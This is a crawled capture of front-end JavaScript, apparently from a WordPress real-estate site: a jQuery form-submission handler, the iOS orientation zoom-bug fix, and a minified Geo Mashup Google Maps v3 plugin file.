			alert(formAlert);
		}
	});

	$(regForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		$(regMessages).removeClass('hidden');
		$(regMessages).addClass('alert-info');
		$(regMessages).text('Working ...');

		var regData = $(regForm).serialize();

		$.ajax({
			type: 'POST',
			url: $(regForm).attr('action'),
			data: regData, 
			dataType: 'json'
		})
		.always(function(data) {
			if (data.responseText === 'succeed') {
				$(regMessages).removeClass('hidden alert-danger alert-info');
				$(regMessages).addClass('alert-success');
				$(regMessages).text('Your data has been received. We will contact you shortly.');
			} else {
				$(regMessages).removeClass('hidden alert-success alert-info');
				$(regMessages).addClass('alert-danger');

				if (data.responseText !== '') {
					$(regMessages).text(data.responseText);
				} else {
					$(regMessages).text('Oops! An error occured and your message could not be sent.');
				}
			}
		});
	});

}); /* end of as page load scripts */


/*! A fix for the iOS orientationchange zoom bug.
 Script by @scottjehl, rebound by @wilto.
 MIT License.
*/
(function(w){
	// This fix addresses an iOS bug, so return early if the UA claims it's something else.
	if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
	var doc = w.document;
	if( !doc.querySelector ){ return; }
	var meta = doc.querySelector( "meta[name=viewport]" ),
		initialContent = meta && meta.getAttribute( "content" ),
		disabledZoom = initialContent + ",maximum-scale=1",
		enabledZoom = initialContent + ",maximum-scale=10",
		enabled = true,
		x, y, z, aig;
	if( !meta ){ return; }
	function restoreZoom(){
		meta.setAttribute( "content", enabledZoom );
		enabled = true; }
	function disableZoom(){
		meta.setAttribute( "content", disabledZoom );
		enabled = false; }
	function checkTilt( e ){
		aig = e.accelerationIncludingGravity;
		x = Math.abs( aig.x );
		y = Math.abs( aig.y );
		z = Math.abs( aig.z );
		// If portrait orientation and in one of the danger zones
		if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
			if( enabled ){ disableZoom(); } }
		else if( !enabled ){ restoreZoom(); } }
	w.addEventListener( "orientationchange", restoreZoom, false );
	w.addEventListener( "devicemotion", checkTilt, false );
})( this );

--- FILE ---
content_type: application/javascript
request_url: https://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js
body_size: 494
content:
mxn.addProxyMethods(mxn.Mapstraction,["enableGeoMashupExtras","setMapTypes"],false);mxn.register("googlev3",{Mapstraction:{enableGeoMashupExtras:function(){var me=this;me.markerAdded.addHandler(function(name,source,args){if(args.marker.draggable){args.marker.dragend=new mxn.Event("dragend",args.marker);google.maps.event.addListener(args.marker.proprietary_marker,"dragend",function(mouse){args.marker.dragend.fire({location:new mxn.LatLonPoint(mouse.latLng.lat(),mouse.latLng.lng())})})}});google.maps.event.addListener(me.maps["googlev3"],"center_changed",function(){me.endPan.fire()})},setMapTypes:function(types){var map=this.maps[this.api];var mapTypeIds=[];var i;if(typeof types!=="object"){types=[types]}for(i=0;i<types.length;i+=1){switch(types[i]){case mxn.Mapstraction.ROAD:mapTypeIds.push(google.maps.MapTypeId.ROADMAP);break;case mxn.Mapstraction.SATELLITE:mapTypeIds.push(google.maps.MapTypeId.SATELLITE);break;case mxn.Mapstraction.HYBRID:mapTypeIds.push(google.maps.MapTypeId.HYBRID);break;case mxn.Mapstraction.PHYSICAL:mapTypeIds.push(google.maps.MapTypeId.TERRAIN);break}}map.setOptions({mapTypeControlOptions:{mapTypeIds:mapTypeIds}})}},Marker:{openBubble:function(){var marker=this;if(!this.map.hasOwnProperty("geo_mashup_infowindow")||this.map.geo_mashup_infowindow===null){this.map.geo_mashup_infowindow=new google.maps.InfoWindow;google.maps.event.addListener(this.map.geo_mashup_infowindow,"closeclick",function(closedWindow){marker.closeBubble()});if(!this.proprietary_marker.map){google.maps.event.addListenerOnce(this.map.geo_mashup_infowindow,"domready",function(){marker.map.geo_mashup_infowindow.close();marker.map.geo_mashup_infowindow.setPosition(marker.proprietary_marker.getPosition());marker.map.geo_mashup_infowindow.open(marker.map)})}}this.openInfoBubble.fire({marker:this});this.map.geo_mashup_infowindow.setContent(this.infoBubble);this.map.geo_mashup_infowindow.open(this.map,this.proprietary_marker)},closeBubble:function(){if(this.map.hasOwnProperty("geo_mashup_infowindow")&&this.map.geo_mashup_infowindow!==null){this.map.geo_mashup_infowindow.close();this.closeInfoBubble.fire({marker:this})}}}});
